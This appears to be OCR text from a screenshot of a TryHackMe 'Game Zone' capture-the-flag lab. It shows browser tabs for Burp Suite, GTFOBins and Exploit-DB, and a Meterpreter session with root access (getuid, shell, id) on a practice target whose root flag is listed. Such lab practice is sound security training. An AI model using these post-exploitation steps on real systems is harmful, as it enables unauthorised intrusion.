 TryHackMe | ga...
Burp Suite Profe...
Intruder attack 1
*Untitled 1 - Mo...
Tilix: Default
09:52 PM
TryHackMe | gamezone - Mozilla Firefox
TryHackMe | game:
Game Zone Portal
GitHub - 1N3/Intru
privilege-escalatio
GTFOBins
Login to Webmin
https://tryhackme.com/room/gamezone
110%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Socials
6 / 6
Tilix: Default
2: root@kali-mini: ~/ctfs/tryhackme/gamezone
mic_start     start capturing an audio stream from the target mic
mic_stop      stop capturing audio
Stdapi: Audio Output Commands
=============================
Command       Description
-------       -----------
play          play a waveform audio file (.wav) on the target system
meterpreter > sysinfo
Computer     : 10.10.114.158
OS           : Ubuntu 16.04 (Linux 4.4.0-159-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > privs
[-] Unknown command: privs.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > guid
[+] Session GUID: 69d5ac31-4858-403e-81c4-04221ee7f642
meterpreter > getuid
Server username: no-user @ gamezone (uid=0, gid=0, euid=0, egid=0)
meterpreter > shell
Process 13404 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
background
/bin/sh: 2: background: not found
^C
Terminate channel 1? [y/N]  y
meterpreter > ls /root/root.txt
100644/rw-r--r--  33  fil  2019-08-16 15:54:44 -0400  /root/root.txt
meterpreter >